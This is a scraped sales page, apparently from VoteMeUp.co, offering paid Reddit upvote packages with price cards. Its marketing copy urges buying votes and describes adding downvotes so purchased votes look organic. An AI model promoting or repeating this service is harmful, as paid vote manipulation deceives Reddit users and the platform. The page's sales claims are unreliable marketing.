                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">250</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpNNU9RPT0" class="value-num"
                                  itemprop="price" content="49.99"> 49.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpNNU9RPT0=',0,0, 250,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">275</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpRd05RPT0" class="value-num"
                                  itemprop="price" content="54.99"> 54.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpRd05RPT0=',0,0, 275,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">300</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpRd05nPT0" class="value-num"
                                  itemprop="price" content="59.99"> 59.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpRd05nPT0=',0,0, 300,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">325</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpReE9BPT0" class="value-num"
                                  itemprop="price" content="64.99"> 64.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpReE9BPT0=',0,0, 325,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">350</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpReE9RPT0" class="value-num"
                                  itemprop="price" content="69.99"> 69.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpReE9RPT0=',0,0, 350,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">375</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpReU1BPT0" class="value-num"
                                  itemprop="price" content="74.99"> 74.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpReU1BPT0=',0,0, 375,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">400</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpReU1RPT0" class="value-num"
                                  itemprop="price" content="79.99"> 79.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpReU1RPT0=',0,0, 400,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">425</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpReU1nPT0" class="value-num"
                                  itemprop="price" content="84.99"> 84.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpReU1nPT0=',0,0, 425,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">450</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpReU13PT0" class="value-num"
                                  itemprop="price" content="89.99"> 89.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpReU13PT0=',0,0, 450,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">475</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpReU5BPT0" class="value-num"
                                  itemprop="price" content="94.99"> 94.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpReU5BPT0=',0,0, 475,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">500</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpReU5RPT0" class="value-num"
                                  itemprop="price" content="99.99"> 99.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpReU5RPT0=',0,0, 500,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">550</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpRNU5nPT0" class="value-num"
                                  itemprop="price" content="109.99"> 109.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpRNU5nPT0=',0,0, 550,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">600</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpRNU53PT0" class="value-num"
                                  itemprop="price" content="119.99"> 119.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpRNU53PT0=',0,0, 600,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">650</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpRNU9BPT0" class="value-num"
                                  itemprop="price" content="129.99"> 129.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpRNU9BPT0=',0,0, 650,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">700</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpRNU9RPT0" class="value-num"
                                  itemprop="price" content="139.99"> 139.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpRNU9RPT0=',0,0, 700,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">750</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpVd01BPT0" class="value-num"
                                  itemprop="price" content="149.99"> 149.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpVd01BPT0=',0,0, 750,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">800</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpVd01RPT0" class="value-num"
                                  itemprop="price" content="159.99"> 159.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpVd01RPT0=',0,0, 800,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                    <span class="card__price">
                                    S - Bonus                                </span>
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">850</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpVd01nPT0" class="value-num"
                                  itemprop="price" content="169.99"> 169.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpVd01nPT0=',0,0, 850,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                    <span class="card__price">
                                    M - Bonus                                </span>
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">900</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpVd013PT0" class="value-num"
                                  itemprop="price" content="179.99"> 179.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpVd013PT0=',0,0, 900,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                    <span class="card__price">
                                    L - Bonus                                </span>
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">950</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpVd05BPT0" class="value-num"
                                  itemprop="price" content="189.99"> 189.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpVd05BPT0=',0,0, 950,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                                <div class="card">
                    <div class="card__header ig-bg ebay-bg ">
                                                    <span class="card__price">
                                    XL - Bonus                                </span>
                                                <div itemprop="name">
                            <div class="card__realtitle">&nbsp;</div>
                            <h2 class="card__title">1,000</h2>
                            <h3 class="card__subtitle">Reddit upvotes</h3>
                        </div>
                                            </div>
                    <div class="card__body">
                                                <div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                                            <span class="cursign cs_USD">$</span>
                                                        <span id="value-num-TWpVd05RPT0" class="value-num"
                                  itemprop="price" content="199.99"> 199.</span>
                            <span class="rest">99</span>
                                                        <meta itemprop="priceCurrency" content="USD"/>
                            <meta itemprop="availability" content="http://schema.org/InStock"/>
                            <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
                        </div>
                        <div class="card__wish-list-wrapper">
                            <button class="card__wish-list buy-button" onclick="atcn.call(this,'=TWpVd05RPT0=',0,0, 1000,0)">
                                <input type="hidden" name="producto_code" value=""/>
                                <span>
                                        BUY NOW
                                    </span>
                            </button>
                        </div>
                        <ul class="text-center attrs themecolor" style="padding-top:0px; ">
                            <li>%100 Safe ✓ </li>
                            <li>Real Upvotes ✓ </li>
                            <li>Aged Accounts ✓ </li>
                            <li>Quick Delivery ✓ </li>
                        </ul>
                    </div>
                </div>
                        </div>
                    </div>
                        <div class="about">
                                <h1 class="title themecolor_ct"><strong>Why should you select us?</strong></h1>
					<br>
					<p class="themecolor">
Since more than 7 years, the VoteMeUp.co team is helping thousands of Reddit users to get the exposure on their posts, 
which they always desired. Our success is built upon our 3 company goals: 
<strong>Highest Quality, Fastest Delivery, and Cheapest Prices</strong>. 
Until now, these are essentials have satisfied thousands of customers and keep on convincing more every day. 
Feel free to try any of our services now and join the evergrowing amount of our happy clients!
<br><br>
Over the last years, we are immensely proud about cooperating with many big businesses and lots of experienced Reddit users, helping them to increase the traffic to their Threads or Comments and establish themselves in the world of Reddit. Above all, we are honored to boost the Upvotes of thousands of regular Reddit users, who put much thought into their posts, helping them reach the results they deserve! No matter what goal you are pursuing, we can help you reach it!
</p>

<p class="themecolor">
With the help of our experienced team, your desired post will receive Upvotes from 
<strong>REAL, ACTIVE, AND AGED high karma Reddit members</strong>. Not only do we offer the fastest delivery on the market, 
but as previously mentioned we also offer the best prices worldwide!  Moreover, we are the only provider that sends you the 
Upvotes organically, meaning that in addition to your Upvotes we send an appropriate amount of Downvotes in order to keep an 
organic balance, which will increase your Reddit presence even further
<br><br>
So what are you still waiting for? Try one of our packages now, because you came to the best place to buy Reddit Upvotes for instant results!
</p>
<br><br>



<h2 class="themecolor_ct">What is an Upvote on Reddit?</h2>
<br>
<p class="themecolor">
Every Reddit User can get Upvotes on either their published Threads or Comments. They are given by other users and are mainly used by the Reddit Network to determine the popularity of the post. In general, the more Upvotes your post receives, the higher are your chances to go viral and eventually end up getting your post promoted by Reddit, which equals an immense amount of traffic and exposure on your posting. Unquestionably, ranking on the first page of the subreddit or, even better, ranking on the first page of Reddit, can help you to extremely increase the traffic to your Thread. Many of our customers' threads include references to their website, blog or even memes. We can help you viral with any of your goals and give you the required boost for Reddit!
<br><br>
Reddit is one of the most visited websites worldwide and according to statistics, it has more than 1 billion visitors each month! The traffic these visitors can bring to ANY Reddit post of your choice is immeasurable and was approved by thousands of our clients. With the help of our experience in Reddit Marketing, we can help your posts to skyrocket and get the appropriate exposure! Furthermore, VoteMeUp is the only provider worldwide, where you can buy Reddit Upvotes instantly, meaning that our Upvotes show their result the earliest.
</p>
<br><br>


<h2 class="themecolor_ct">Should I buy Reddit Upvotes ?</h2>
<br>
<p class="themecolor">
If you want to multiply the traffic on your posts, you should definitely buy Reddit Upvotes! 
<strong>We are offering Reddit Upvotes packages starting from only 3$</strong>, which makes us the cheapest provider in the world. Yet, the amount of upvotes you require to get promoted in the Reddit Network is completely dependent on the competition in the Subreddit you are going to post in. We can suggest you to either check the subreddits current top post and get a similar amount of upvotes for your own post or alternatively you can contact us via the Live Chat and we can determine together with you the perfect amount of Upvotes you require. 
<br><br>
Please always keep in mind that the earlier you buy Upvotes, the more effective they are. In our experience, Upvotes are the most effective in the first 24 hours after you did your post. 
</p>
<br><br>


<h2 class="themecolor_ct">How to buy Upvotes on Reddit?</h2>
<br>
<p class="themecolor">
